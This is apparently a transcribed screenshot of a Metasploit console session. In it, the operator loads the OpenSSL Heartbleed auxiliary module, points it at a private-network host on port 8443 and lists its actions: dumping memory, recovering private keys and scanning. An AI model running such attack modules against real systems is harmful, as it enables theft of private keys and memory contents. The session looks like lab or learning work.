 Shell No. 1
File Actions Edit View Help
* The flag '-d' will show the markdown version with a browser. More info, but could be slow.
Queries the supplied module or modules for information. If no module is given,
show info for the currently active module.
msf6 > show actions
[-] No module with actions selected.
msf6 > show action
[-] Invalid parameter "action", use "show -h" for more information
msf6 > show
[-] Argument required
[*] Valid parameters for the "show" command are: all, encoders, nops, exploits, payloads, auxiliary, post, plu
gins, info, options, favorites
[*] Additional module-specific parameters are: missing, advanced, evasion, targets, actions
msf6 > show actions
[-] No module with actions selected.
msf6 > use auxiliary/scanner/ssl/openssl_heartbleed
msf6 auxiliary(scanner/ssl/openssl_heartbleed) > set RHOSTS 192.168.1.38
RHOSTS => 192.168.1.38
msf6 auxiliary(scanner/ssl/openssl_heartbleed) > set RPORT 8443
RPORT => 8443
msf6 auxiliary(scanner/ssl/openssl_heartbleed) > show actions
Auxiliary actions:
Name Description
---- -----------
DUMP Dump memory contents to loot
KEYS Recover private keys from memory
SCAN Check hosts for vulnerability
msf6 auxiliary(scanner/ssl/openssl_heartbleed) >